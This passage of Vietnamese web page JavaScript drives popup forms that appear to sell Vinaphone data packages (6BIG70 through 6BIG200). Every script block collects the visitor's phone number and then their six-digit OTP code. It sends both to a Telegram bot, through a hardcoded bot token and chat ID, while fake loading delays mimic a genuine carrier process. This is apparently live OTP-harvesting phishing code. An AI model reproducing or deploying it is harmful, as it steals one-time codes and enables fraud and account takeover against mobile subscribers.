        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("popupOverlay-6vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big70");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "inline-block";
        document.getElementById("send-phone-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big70").style.display = "none";
        document.getElementById("send-phone-text-6big70").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "inline-block";
        document.getElementById("send-otp-text-6big70").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big70").style.display = "none";
        document.getElementById("send-otp-text-6big70").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big70').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nLink: https://digishop.vnpt.vn/di-dong/big70-6t/437?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'block';
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big70"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big70').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big70"]').value;
        let phone = document.querySelector('input[name="phone-6big70"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG70\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big70").style.display = "block";
                document.getElementById("popupOverlay-6big70").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big70"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big70").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big70").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big70").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big70").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big70"]').value = '';
        document.querySelector('input[name="otp-6big70"]').value = '';
        document.getElementById("popupOverlay-6big70").style.display = "none";
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big70").style.display = "none";
        document.getElementById("send-phone-btn-6big70").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big70").disabled = false;
        document.getElementById("send-otp-btn-6big70").disabled = false;
        document.querySelector('.thong-tin-otp-6big70').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big70").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big70").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big70").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big90");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "inline-block";
        document.getElementById("send-phone-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big90").style.display = "none";
        document.getElementById("send-phone-text-6big90").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "inline-block";
        document.getElementById("send-otp-text-6big90").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big90").style.display = "none";
        document.getElementById("send-otp-text-6big90").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big90').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90-6t/377?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'block';
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big90"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big90').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big90"]').value;
        let phone = document.querySelector('input[name="phone-6big90"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big90").style.display = "block";
                document.getElementById("popupOverlay-6big90").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big90"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big90").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big90").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big90").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big90").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big90"]').value = '';
        document.querySelector('input[name="otp-6big90"]').value = '';
        document.getElementById("popupOverlay-6big90").style.display = "none";
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big90").style.display = "none";
        document.getElementById("send-phone-btn-6big90").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big90").disabled = false;
        document.getElementById("send-otp-btn-6big90").disabled = false;
        document.querySelector('.thong-tin-otp-6big90').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big90").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big90").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big90").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "inline-block";
        document.getElementById("send-phone-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big120").style.display = "none";
        document.getElementById("send-phone-text-6big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "inline-block";
        document.getElementById("send-otp-text-6big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big120").style.display = "none";
        document.getElementById("send-otp-text-6big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120-6t/422?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'block';
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big120"]').value;
        let phone = document.querySelector('input[name="phone-6big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big120").style.display = "block";
                document.getElementById("popupOverlay-6big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-6big120"]').value = '';
        document.querySelector('input[name="otp-6big120"]').value = '';
        document.getElementById("popupOverlay-6big120").style.display = "none";
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-6big120").style.display = "none";
        document.getElementById("send-phone-btn-6big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-6big120").disabled = false;
        document.getElementById("send-otp-btn-6big120").disabled = false;
        document.querySelector('.thong-tin-otp-6big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-6big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-6big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-6big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "inline-block";
        document.getElementById("send-phone-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6big200").style.display = "none";
        document.getElementById("send-phone-text-6big200").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "inline-block";
        document.getElementById("send-otp-text-6big200").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6big200").style.display = "none";
        document.getElementById("send-otp-text-6big200").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6big200').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nLink: https://digishop.vnpt.vn/di-dong/big200-6t/397?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6big200").style.display = "block";
        document.getElementById("send-phone-btn-6big200").style.display = "none";
        document.querySelector('.thong-tin-otp-6big200').style.display = 'block';
        document.getElementById("send-otp-btn-6big200").style.display = "inline-block";
        document.getElementById("send-otp-btn-6big200").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6big200"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6big200').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6big200"]').value;
        let phone = document.querySelector('input[name="phone-6big200"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6BIG200\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6big200").style.display = "block";
                document.getElementById("popupOverlay-6big200").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6big200"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6big200").addEventListener("click", function(event) {
        event.preventDefault();
